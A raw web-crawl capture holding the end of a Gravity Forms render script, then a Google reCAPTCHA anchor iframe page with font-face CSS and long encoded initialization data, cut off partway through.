 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz&co=aHR0cHM6Ly9mbGFuYWdhbnBhaW50LmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bgm8p3tkpwhr
body_size: 48880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="kyUG4-En9siiRSTa1MuklA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="kyUG4-En9siiRSTa1MuklA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kyUG4-En9siiRSTa1MuklA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Q3AKTsO9w40aEndhwpd/w50AMlwcwpTCul/Di1gOR8KsQQnCusOdDk5yEFfDt8OawpnCgxQEWsOOw6TCpxxAFVnDnSLDlX8uwrt3IsKnw63Cm8KbCzEWw4LCnAzCkBNBwqs/w5LCvFwObjwMwqLCkMK6EMKcAgXCjUrDnsKewozDqG5nY8KgZX/[base64]/DF3Dth/Cl8KzZhrDu8OvwrjCrQEjQMOuTsO9w7AjdsOuw6/CpDcxw57ClsOlBCPDvS7CqcKTw4XDtjrDlkUTV8KKOAfDnWDCusOtw4sabcK+bQU2fMKlw7PClybDucKCCMOlw7nDrcKPwo43Qj/[base64]/fhhWCcONwq3Cp8OLwoTCnh4aLMOaBcKkXx8xWnXCmFgmw4nDtcO/woPCqMKCw4LDkcKOwqU7wq7DrAoiwp4ICRZEbcK/w4XDqTLCmAjCjD9/[base64]/w6xiRsORw7nChnnDhsOdw7rCgcKiw77CrMKSw7XCuMOzw6HDmB1nQGtGSsKKwo4aVlzCnTDDgizCg8KRNsK2w70sdcKvEsKNWMKqcGlWAcOIAmBMLxTCqjXDpDJRF8O/w6TDhcOKw7YeKkjDkFIwwoTDhB3CqnRNwq7DksKuDDTDpnfCsMOyE0fDjn/CjsOVLsOfdMK1worDjcK2wq4aw4jCgcOSdAnCmR7Cu0zCu3VLw6PDh0AvRloYB8OPTMKfw7fDusKoOMOGwr02JMOuwo/CjsKRw6jCg8KnwobCmAnCtCLCgH9JBn7DtBnCuFPCh8OVIcKSTXo7dH/Cv8OuH1jDhMOFw4/DtMOVDQAFwrvCmizCs8KJw75Lw7EYLcOIGcKUYMKQD3fDon/Cl8OcAWpdw4RMwqNbwrXDhgo7PWUrNsOdw5RpegTCksKYdMKWPMOKw59bw7LDjgPCrH/Cpx3Cg8KVPcKOLHVlQ21yZMOHPcOWM8OWFVM7w67Chn/[base64]/CnDoFBcOFAg8+BjZKKMOLwp7CvMKQW8KkwoDDnlvDoyrComwDw73Cvz7DrTnDusOMXHojw6/[base64]/CpmLDtmfDmCXDrVrDtznCosOYwpwzw4N6w6DCoEhowoF9wpHCmnHCgcKdw7jDpcODS8OawphOJDVbwrLCvMO4w5Ebw4PCmsKpMxLDuTbDlUDCrsOrScOow6xTw5pxwpJVw7Mpw6sbw5zDucKETsOWwrjDqsKBYcKtZ8KrFcKYI8OEw6LColovw40SwrAxwofDoVrDr2/[base64]/CpsOnd0nCjsOEOy3Dq1nCi8KJDC3CoMOhw7vCqEVywpQvw7tVPsKEU04KZnYBw7dlw6DDsA0gEsOtPMKUKMOGwr7CocOHJwDCrcOcTMKQNsKcwpQXw6ZTwrLCl8O1w6xhwp/[base64]/DhMKMHBbDgF/Cj8Khw4EyNibDnhBbwo5QwrYpGkfCscOKwrZ5BE7CssKZSwDDgkoxwoTCoC/DtBPDjkR+w73Dnj3Cv0Z5ODtIw4DClADChMKxeBRkRsKbBX7ChcOgw6jDoirCh8O1f2FgwrFAwpFQDhjCvAfCjsOSwrU2wrXCryvDoltbw6LDtlpmUDZjwp8JwqXCs8Oyw7kvw7F6TcOqW34eLyxfe3fCr8K2w5cRwoJnwq7Do8OoEMKqNcKNDE/DoXfDtMOHOwEzPTxXw5x6AXnDssKqd8KuwrfDgQnCu8K9wrXDt8KswrnDsxvCp8KkZlLDmsOew77Dr8K7wqrDmsO1NhHDmnHDjsOBw5TCkcOXH8ODw7XDnX8+LzYzXsK3UU5/[base64]/[base64]/wq7Dl8O+WMKbMMO9wr0Sw7M+e1nDlMOYwrLDlSUYfivCq8OEbMKCw4J5wpnCoUB/GsO1FsKXahDCpQgbT2rDqFLCvMO2wr1CN8KDAcO9wpxsQsK4fMOBw6XCmSTChMOrw7l2R8ORVWxsCMOAw4/CgsOLw5bCtnZQw6VFwpLCt2cDaxN/[base64]/S8KyBV5HwpNpwq85LQHCnx9QwpbClDHCr0B4wpDDphzDpHtsw6HDu0sPw7EQw7vDhxDCsQoHw5rCgThQHGtpb03ClQwfD8K5YV/DucK9YMOKwo0jC8KJwoTDl8KBw7XCmRTCi1MqJRwfKnYBw4PDoSFNcwzCoX17wq7ClMKiw4lTEsOHwrnDn1prKsKEHT/CtFvChEwdwqDCmsK8HTpYwoPDpyvCp8KXE8KUw4dHwqNFw747fcOHBsKaw6zDusK/FA5TwovDm8KrwqBPfcOaw6/[base64]/LR/[base64]/CmFNrccKJIsKIwobCgsK3wqzCr8KjalPDncO7THfDu2JDT3MqwoNzwos2w4PCmcKqwpPCk8K